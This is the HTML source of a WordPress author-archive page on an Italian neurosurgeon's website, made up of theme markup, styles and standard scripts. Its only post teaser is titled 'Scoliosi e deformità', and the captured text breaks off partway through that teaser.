

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neurochirurgo-specialista.it/author/admin9238/page/4/
body_size: 8514
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
    
        <meta charset="UTF-8"/>
        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        
                <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
        <title>admin9238 &#8211; Pagina 4 &#8211; Dott. François LECHANOINE</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dott. François LECHANOINE &raquo; Feed" href="https://neurochirurgo-specialista.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dott. François LECHANOINE &raquo; Feed dei commenti" href="https://neurochirurgo-specialista.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dott. François LECHANOINE &raquo; Articoli per il feed admin9238" href="https://neurochirurgo-specialista.it/author/admin9238/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/neurochirurgo-specialista.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://neurochirurgo-specialista.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mediclinic-mikado-default-style-css' href='https://neurochirurgo-specialista.it/wp-content/themes/mediclinic/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediclinic-mikado-modules-css' href='https://neurochirurgo-specialista.it/wp-content/themes/mediclinic/assets/css/modules.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='mediclinic-mikado-modules-inline-css' type='text/css'>
/* generated in /home/neurocs/www/wp-content/themes/mediclinic/framework/admin/options/general/map.php mediclinic_mikado_page_general_style function */
.page-id--1.mkdf-boxed .mkdf-wrapper { background-attachment: fixed;}


/** Landing page main menu hide**/
.page-id-7262 .mkdf-main-menu {
display: none;
}

@media only screen and (min-width: 1280px) {
.page-id-7262 .mkdf-page-header .mkdf-vertical-align-containers {
padding: 0 84px;
}}
@media only screen and (min-width: 1450px){
.page-id-7262 .mkdf-page-header .mkdf-vertical-align-containers {
padding: 0 125px;
}}
/**
 * Firefox specific rule for fixing Poppins rendering in firefox
 */
@-moz-document url-prefix() {
    blockquote,
    footer .widget.widget_tag_cloud a,
    .mkdf-side-menu .widget.widget_tag_cloud a,
    .wpb_widgetised_column .widget.widget_tag_cloud a,
    aside.mkdf-sidebar .widget.widget_tag_cloud a,
    .mkdf-main-menu>ul>li>a {
        font-weight: lighter !important;
    }
}
.mkdf-vertical-align-containers .mkdf-position-center:before, .mkdf-vertical-align-containers .mkdf-position-left:before, .mkdf-vertical-align-containers .mkdf-position-right:before {
margin-right: 0;
}
</style>
<link rel='stylesheet' id='mkdf-font_awesome-css' href='https://neurochirurgo-specialista.it/wp-content/themes/mediclinic/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_elegant-css' href='https://neurochirurgo-specialista.it/wp-content/themes/mediclinic/assets/css/elegant-icons/style.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-ion_icons-css' href='https://neurochirurgo-specialista.it/wp-content/themes/mediclinic/assets/css/ion-icons/css/ionicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linea_icons-css' href='https://neurochirurgo-specialista.it/wp-content/themes/mediclinic/assets/css/linea-icons/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-simple_line_icons-css' href='https://neurochirurgo-specialista.it/wp-content/themes/mediclinic/assets/css/simple-line-icons/simple-line-icons.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://neurochirurgo-specialista.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://neurochirurgo-specialista.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediclinic-mikado-style-dynamic-css' href='https://neurochirurgo-specialista.it/wp-content/themes/mediclinic/assets/css/style_dynamic.css?ver=1615633570' type='text/css' media='all' />
<link rel='stylesheet' id='mediclinic-mikado-modules-responsive-css' href='https://neurochirurgo-specialista.it/wp-content/themes/mediclinic/assets/css/modules-responsive.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediclinic-mikado-style-dynamic-responsive-css' href='https://neurochirurgo-specialista.it/wp-content/themes/mediclinic/assets/css/style_dynamic_responsive.css?ver=1615633570' type='text/css' media='all' />
<link rel='stylesheet' id='mediclinic-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%7COpen+Sans%3A300%2C400%2C500%7CPoppins%3A300%2C400%2C500&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://neurochirurgo-specialista.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://neurochirurgo-specialista.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://neurochirurgo-specialista.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://neurochirurgo-specialista.it/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neurochirurgo-specialista.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
</head>
<body class="archive paged author author-admin9238 author-1 paged-4 author-paged-4 wp-theme-mediclinic mediclinic-ver-1.7.1 mkdf-grid-1200 mkdf-no-behavior mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-side-menu-slide-from-right mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-search-covers-header" itemscope itemtype="http://schema.org/WebPage">
    <section class="mkdf-side-menu">
	<div class="mkdf-close-side-menu-holder">
		<a class="mkdf-close-side-menu" href="#" target="_self">
			<span class=" icon_close"></span>
		</a>
	</div>
	<div id="text-11" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><div style="margin-bottom:14px;">
Feugiat nulla facilisis at vero eros et curt accumsan et iusto odio dignissim qui blandit praesent luptatum zzril.

</div></div>
		</div></section>
    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            	
		
	<div class="mkdf-top-bar">
				
					<div class="mkdf-grid">
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left">
					<div class="mkdf-position-left-inner">
													<div id="text-9" class="widget widget_text mkdf-top-bar-widget">			<div class="textwidget"><span style="font-weight:400;">Welcome to MedicalPress a Premium Medical Theme</span></div>
		</div>											</div>
				</div>
				<div class="mkdf-position-right">
					<div class="mkdf-position-right-inner">
																								</div>
				</div>
			</div>
				
					</div>
				
			</div>
	
	
<header class="mkdf-page-header">
		
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
					<div class="mkdf-grid">
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left">
					<div class="mkdf-position-left-inner">
						

<div class="mkdf-logo-wrapper">
    <a itemprop="url" href="https://neurochirurgo-specialista.it/" style="height: 36px;">
        <img itemprop="image" class="mkdf-normal-logo" src="http://neurochirurgo-specialista.it/wp-content/uploads/2017/04/logo-dark.png" width="346" height="72"  alt="logo"/>
        <img itemprop="image" class="mkdf-dark-logo" src="http://neurochirurgo-specialista.it/wp-content/uploads/2017/04/logo-dark.png" width="346" height="72"  alt="dark logo"/>        <img itemprop="image" class="mkdf-light-logo" src="http://neurochirurgo-specialista.it/wp-content/uploads/2017/04/logo-light.png"  alt="light logo"/>    </a>
</div>

											</div>
				</div>
								<div class="mkdf-position-right">
					<div class="mkdf-position-right-inner">
													
<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
    </nav>

																	</div>
				</div>
			</div>
			
					</div>
			</div>
			
		
		
	
<form action="https://neurochirurgo-specialista.it/" class="mkdf-search-cover" method="get">
	<div class="mkdf-grid">
				<div class="mkdf-form-holder-outer">
				<div class="mkdf-form-holder">
					<div class="mkdf-form-holder-inner">
						<input type="text" placeholder="Search" name="s" class="mkdf_search_field" autocomplete="off" />
						<div class="mkdf-search-close">
							<a href="#">
								<i class="mkdf-icon-ion-icon ion-close-round "></i>							</a>
						</div>
					</div>
				</div>
			</div>
			</div>
</form>

</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			<div class="mkdf-grid">
				<div class="mkdf-vertical-align-containers">
					<div class="mkdf-vertical-align-containers">
												<div class="mkdf-position-center">
							<div class="mkdf-position-center-inner">
								

<div class="mkdf-mobile-logo-wrapper">
    <a itemprop="url" href="https://neurochirurgo-specialista.it/" style="height: 36px">
        <img itemprop="image" src="http://neurochirurgo-specialista.it/wp-content/uploads/2017/04/logo-dark.png" width="346" height="72"  alt="Mobile Logo"/>
    </a>
</div>

							</div>
						</div>
						<div class="mkdf-position-right">
							<div class="mkdf-position-right-inner">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	</div>
	
	
<form action="https://neurochirurgo-specialista.it/" class="mkdf-search-cover" method="get">
	<div class="mkdf-grid">
				<div class="mkdf-form-holder-outer">
				<div class="mkdf-form-holder">
					<div class="mkdf-form-holder-inner">
						<input type="text" placeholder="Search" name="s" class="mkdf_search_field" autocomplete="off" />
						<div class="mkdf-search-close">
							<a href="#">
								<i class="mkdf-icon-ion-icon ion-close-round "></i>							</a>
						</div>
					</div>
				</div>
			</div>
			</div>
</form>

</header>

	
	        			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <i class="mkdf-icon-ion-icon ion-chevron-up "></i>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner"><div class="mkdf-title  mkdf-standard-type mkdf-content-left-alignment" style="height:200px;" data-height="200" >
        <div class="mkdf-title-holder" style="height:200px;">
        <div class="mkdf-container clearfix">
            <div class="mkdf-container-inner">
                <div class="mkdf-title-subtitle-holder" style="">
                    <div class="mkdf-title-subtitle-holder-inner">
                                                                                            <h1 class="mkdf-page-title entry-title" ><span>Author: admin9238</span></h1>
                                                                                                                                                </div>
                </div>
            </div>
        </div>
    </div>
</div>
	<div class="mkdf-container">
				<div class="mkdf-container-inner clearfix">
			<div class="mkdf-grid-row  mkdf-grid-large-gutter">
	<div class="mkdf-page-content-holder mkdf-grid-col-12">
		<div class="mkdf-blog-holder mkdf-blog-standard mkdf-blog-pagination-standard mkdf-masonry-images-fixed mkdf-no-blog-info-left" data-blog-type= standard data-next-page= 5 data-max-num-pages= 10 data-post-number= 10 data-excerpt-length= 40 data-archive-author= 1 >
    <div class="mkdf-blog-holder-inner">
        <article id="post-10314" class="mkdf-post-has-media post-10314 post type-post status-publish format-standard has-post-thumbnail hentry category-rachide-pathologies category-pathologies">
    <div class="mkdf-post-content">
        <div class="mkdf-post-heading">
            
	<div class="mkdf-post-image">
        		    <a itemprop="url" href="https://neurochirurgo-specialista.it/scoliosi-e-deformita/" title="Scoliosi e deformità">
                            <img width="2560" height="1857" src="https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Scoliosi-e-deformità-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Scoliosi-e-deformità-scaled.jpg 2560w, https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Scoliosi-e-deformità-300x218.jpg 300w, https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Scoliosi-e-deformità-1024x743.jpg 1024w, https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Scoliosi-e-deformità-768x557.jpg 768w, https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Scoliosi-e-deformità-1536x1114.jpg 1536w" sizes="(max-width: 2560px) 100vw, 2560px" />                		    </a>
        	</div>
        </div>
        <div class="mkdf-post-text">
            <div class="mkdf-post-text-inner">
                <div class="mkdf-post-info-top">
                    <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://neurochirurgo-specialista.it/2021/04/">
    
        7 Aprile 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    <div class="mkdf-post-info-category">
    <a href="https://neurochirurgo-specialista.it/category/pathologies/rachide-pathologies/" rel="category tag">P-Rachide</a>, <a href="https://neurochirurgo-specialista.it/category/pathologies/" rel="category tag">Pathologies</a></div>                                    </div>
                <div class="mkdf-post-text-main">
                    
<h3 itemprop="name" class="entry-title mkdf-post-title"  >
            <a itemprop="url" href="https://neurochirurgo-specialista.it/scoliosi-e-deformita/" title="Scoliosi e deformità">
            Scoliosi e deformità            </a>
    </h3>                                                            <div class="mkdf-post-read-more-button">
        <a itemprop="url" href="https://neurochirurgo-specialista.it/scoliosi-e-deformita/" target="_self" class="mkdf-btn mkdf-btn-medium mkdf-btn-simple mkdf-blog-list-button">
            <span class="mkdf-btn-text">
                Read more            </span>
        </a>
</div>
                </div>
                <div class="mkdf-post-info-bottom clearfix">
                    <div class="mkdf-post-info-bottom-left">
                        	                    </div>
                    <div class="mkdf-post-info-bottom-right">
                        <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://neurochirurgo-specialista.it/author/admin9238/">
        admin9238    </a>
</div>                        	<div class="mkdf-post-info-comments-holder">
		<a itemprop="url" class="mkdf-post-info-comments" href="https://neurochirurgo-specialista.it/scoliosi-e-deformita/#respond" target="_self">
